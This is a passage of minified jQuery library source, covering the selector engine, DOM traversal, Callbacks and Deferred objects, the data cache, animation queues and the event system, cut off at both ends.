h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Le(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Ae=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Ae.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Le(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var 